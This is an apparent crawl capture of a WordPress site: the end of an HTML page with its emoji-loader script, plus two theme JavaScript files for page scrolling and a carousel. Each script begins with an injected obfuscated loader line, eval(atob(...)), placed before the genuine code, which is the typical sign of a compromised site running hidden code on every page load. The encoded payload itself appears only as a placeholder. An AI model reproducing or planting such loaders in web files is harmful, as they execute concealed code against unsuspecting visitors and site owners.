    <script type="text/javascript" src="http://www.0631r.cn/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://www.0631r.cn/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
eval(atob("[base64]"));
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://www.0631r.cn/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: http://www.0631r.cn/wp-content/themes/appointment/js/page-scroll.js?ver=6.9
body_size: 821
content:
eval(atob("[base64]"));
/*
* Author: Appointment Theme
* Created by: Shahid (Scientech IT)
* Copyright (c) 2014 Appointment
* Date: 27 Dec, 2014
* http://www.webriti.com/demo/wp/appointment
*/

/*-- Page Scroll To Top Section ---------------*/
	jQuery(document).ready(function () {
	
		jQuery(window).scroll(function () {
			if (jQuery(this).scrollTop() > 100) {
				jQuery('.hc_scrollup').fadeIn();
			} else {
				jQuery('.hc_scrollup').fadeOut();
			}
		});
	
		jQuery('.hc_scrollup').click(function () {
			jQuery("html, body").animate({
				scrollTop: 0
			}, 600);
			return false;
		});
	
	});	

--- FILE ---
content_type: application/javascript
request_url: http://www.0631r.cn/wp-content/themes/appointment/js/carousel.js?ver=6.9
body_size: 705
content:
eval(atob("[base64]"));
jQuery(document).ready(function(){
jQuery('#carousel-example-generic').carousel({
  pause:"hover",
  keyboard: true
  })

jQuery('#carousel-example-generic a').each(function(){
	  jQuery(this).on('focus', function(){
	  	jQuery('#carousel-example-generic').carousel('pause')
	  })
});
jQuery('a,input').each(function(){
	  jQuery(this).on('focus', function(){
	  	  if(!jQuery(this).closest(".item").length ) {
	  	jQuery('#carousel-example-generic').carousel('cycle')
	     }
	  })
});

});
	